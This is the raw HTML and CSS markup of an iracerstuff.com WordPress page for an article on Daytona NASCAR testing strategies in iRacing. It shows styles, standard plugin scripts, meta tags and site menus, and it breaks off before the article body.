	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: None;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

			.zox-head-width {
				margin: 0 auto;
				max-width: none;
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
				left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1320px + 60px);
			}
				

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: static;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

					#zox-home-body-wrap {
						grid-template-columns: auto 300px;
						}
						

	.zox-byline-wrap {
		display: none;
	}
	

	span.zox-byline-date {
		display: none;
	}
	

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #dd3333;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #dd3333;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			.zox-widget-side-head {
				margin: 0 0 20px;
			}
			h4.zox-widget-side-title {
				border-bottom: 1px solid #ddd;
				position: relative;
				text-align: left;
			}
			span.zox-widget-side-title {
				color: #111;
				border-bottom: 3px solid #111;
				display: inline-block;
				font-size: 1.125rem;
				padding: 0 0 5px;
				position: relative;
					bottom: -1px;
				text-transform: uppercase;
			}
			#zox-woo-side-wrap span.zox-widget-side-title {
				font-size: 1rem;
			}
			

		span.zox-post-main-title {
			font-size: 3rem;
			font-style: italic;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://iracerstuff.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='http://iracerstuff.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://iracerstuff.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='srpw-style-css' href='http://iracerstuff.com/wp-content/plugins/smart-recent-posts-widget/assets/css/srpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/js/powered-by.js?ver=2.9.7" id="fts_powered_by_js-js"></script>
<script type="text/javascript" id="fts-global-js-extra">
/* <![CDATA[ */
var fts_twitter_ajax = {"ajax_url":"https:\/\/iracerstuff.com\/wp-admin\/admin-ajax.php"};
var fts_twitter_ajax = {"ajax_url":"https:\/\/iracerstuff.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/js/fts-global.js?ver=2.9.7" id="fts-global-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24" id="sumoselect-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/iracerstuff.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.87" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://iracerstuff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iracerstuff.com/wp-json/wp/v2/posts/14259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iracerstuff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/" />
<link rel='shortlink' href='https://iracerstuff.com/?p=14259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iracerstuff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firacerstuff.com%2F2023%2F02%2F01%2Fdaytona-nascar-testing-strategies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iracerstuff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firacerstuff.com%2F2023%2F02%2F01%2Fdaytona-nascar-testing-strategies%2F&#038;format=xml" />
	<meta name="theme-color" content="#000000" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2014/10/daytona_shot_02.jpg?resize=668%2C474&#038;ssl=1" />
				<meta name="twitter:image" content="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2014/10/daytona_shot_02.jpg?resize=668%2C474&#038;ssl=1" />
						<meta property="og:url" content="https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/" />
			<meta property="og:title" content="Daytona NASCAR Testing Strategies" />
			<meta property="og:description" content="Daytona International Speedway is a legendary oval track that is featured in iRacing, the popular online racing simulation platform. With its high banks and long straightaways, Daytona is a unique and challenging track that requires a specific setup and driving style to get the most out of it. Here are some testing strategies for Daytona [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/">
			<meta name="twitter:title" content="Daytona NASCAR Testing Strategies">
			<meta name="twitter:description" content="Daytona International Speedway is a legendary oval track that is featured in iRacing, the popular online racing simulation platform. With its high banks and long straightaways, Daytona is a unique and challenging track that requires a specific setup and driving style to get the most out of it. Here are some testing strategies for Daytona [&hellip;]">
			<style type='text/css'>img#wpstats{display:none}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-14259 single-format-standard wp-embed-responsive wp-theme-zoxpress zox-ent1 zox-s1 zox-fash3" >
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://iracerstuff.com/"><img src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li id="menu-item-13697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a></li>
	<li id="menu-item-13696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a></li>
	<li id="menu-item-13703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a></li>
	<li id="menu-item-13704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13704"><a href="https://iracerstuff.com/category/news-updates/road-track-news/">Road Track News</a></li>
	<li id="menu-item-13705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13705"><a href="https://iracerstuff.com/category/news-updates/dirt-news/">Dirt News</a></li>
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://iracerstuff.com/category/news-updates/rallycross/">Rallycross News</a></li>
	<li id="menu-item-13702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13702"><a href="https://iracerstuff.com/category/news-updates/build-notes/past-release-notes/">Past Release Notes</a></li>
</ul>
</li>
<li id="menu-item-13707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13707"><a href="#">eNASCAR &#038; RACES</a>
<ul class="sub-menu">
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://iracerstuff.com/category/news-updates/iracing-events/">iRacing Events</a></li>
	<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://iracerstuff.com/category/news-updates/iracing-events/special-events/">Special Events</a></li>
	<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a></li>
	<li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://iracerstuff.com/category/races/">Races</a></li>
	<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a></li>
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a></li>
</ul>
</li>
<li id="menu-item-13714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a></li>
	<li id="menu-item-13716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="http://facebook.com/iracerstuff" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/iracerstuff" target="_blank" class="fab fa-twitter"></a></li>
										<li><a href="http://instagram/iracerstuff" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://iracerstuff.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://iracerstuff.com/"><img class="zox-logo-stand" src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /><img class="zox-logo-dark" src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">iRacerstuff.com</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/07/31/anticipating-rain-in-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Anticipating Rain in iRacing</p></a></li><li><a href="https://iracerstuff.com/2022/09/03/new-circuit-new-challenges-motorsport-arena-oschersleben-comes-to-iracing-for-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?w=1024&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>New circuit, new challenges: Motorsport Arena Oschersleben comes to iRacing for 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/08/31/iracing-adds-rudskogen-motorsenter-to-platform-as-free-base-content-for-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/20220830-Rudskogen.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>iRacing adds Rudskogen Motorsenter to platform as free base content for 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/06/08/14176/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?w=1280&amp;ssl=1 1280w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>New Tracks and Vehicles Added to iRacing&#8217;s AI</p></a></li><li><a href="https://iracerstuff.com/2022/04/22/circuit-de-nevers-magny-cours-coming-to-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/20220421-MagnyCoursFinal.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p><a href="https://www.iracing.com/circuit-de-nevers-magny-cours-coming-to-iracing/">Circuit de Nevers Magny-Cours coming to iRacing</a></p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/17/screenshots-cadillac-v-series-r-gtp/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?w=1920&amp;ssl=1 1920w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Screenshots: Cadillac V-Series.R GTP</p></a></li><li><a href="https://iracerstuff.com/2023/06/08/tech-porsche-911-gt3-r-992/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Tech: Porsche 911 GT3 R (992)</p></a></li><li><a href="https://iracerstuff.com/2023/06/04/iracing-unleashes-the-new-porsche-911-gt3-r-992/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Unleashes the New Porsche 911 GT3 R (992)</p></a></li><li><a href="https://iracerstuff.com/2023/05/27/introducing-the-iracings-new-lmp3-car-the-ligier-js-p320/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?w=1200&amp;ssl=1 1200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Introducing the iRacing&#8217;s New LMP3 Car: The Ligier JS P320</p></a></li><li><a href="https://iracerstuff.com/2022/12/18/14064/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, 